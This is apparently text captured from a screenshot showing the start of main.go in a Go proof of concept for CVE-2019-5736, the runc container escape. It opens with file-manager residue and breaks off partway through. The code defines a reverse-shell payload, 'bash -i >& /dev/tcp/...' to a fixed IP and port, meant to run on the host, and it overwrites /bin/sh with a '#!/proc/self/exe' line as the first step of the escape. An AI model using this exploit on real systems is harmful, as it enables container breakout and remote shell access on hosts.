 CVE-2019-5736-PoC
/) 转到(G) 帮助(H)
ome/cys121/桌面/CVE-2019-5736-PoC/
.git
screenshots
main.go
REA
package main
// Implementation of CVE-2019-5736
// Created with help from @singe, @_cablethief, and @feexd.
// This commit also helped a ton to understand the vuln
// https://github.com/lxc/lxc/commit/6400238d08cdf1ca20d49bafb85f4e224348bf9d
import (
"fmt"
"io/ioutil"
"os"
"strconv"
"strings"
)
// This is the line of shell commands that will execute on the host
var payload = "#!/bin/bash \n bash -i >& /dev/tcp/192.168.47.128/7777 0>&1"
func main() {
// First we overwrite /bin/sh with the /proc/self/exe interpreter path
fd, err := os.Create("/bin/sh")
if err != nil {
fmt.Println(err)
return
}
fmt.Fprintln(fd, "#!/proc/self/exe")
err = fd.Close()
if err != nil {
fmt.Println(err)
return